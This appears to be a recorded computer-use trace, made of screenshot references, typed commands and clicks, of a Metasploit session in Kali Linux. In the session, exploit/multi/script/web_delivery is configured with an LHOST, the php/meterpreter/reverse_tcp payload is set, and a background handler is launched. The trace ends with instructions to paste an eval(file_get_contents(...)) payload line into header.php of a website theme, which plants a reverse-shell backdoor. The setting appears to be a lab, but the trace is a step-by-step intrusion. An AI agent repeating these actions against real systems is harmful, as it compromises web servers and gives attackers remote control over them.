
type("xploit")

type("/multi/script/web_delivery")

type("show options")

type("set")

Check the Kali IP with ifconfig in a second terminal and set LHOST 192.168.56.101, then show targets.
left_click(126, 140)

left_click(167, 159)

type("ifconfig")
left_click(338, 456)
type("set ")

type("lhost")

type("192.166")

mouse_move(644, 235)

type("show target")

Set payload php/meterpreter/reverse_tcp and run exploit to start the handler as a background job.
type("show payloads")

type("set pa")

type("payload")

type("php/")

type("meterpreter/reverse_tcp")

type("exploi")

key("Return")

mouse_move(542, 464)

mouse_move(213, 334)

Paste the eval(file_get_contents(...)) payload line at the top of header.php and Update File.
left_click(205, 370)

scroll("down", 3)
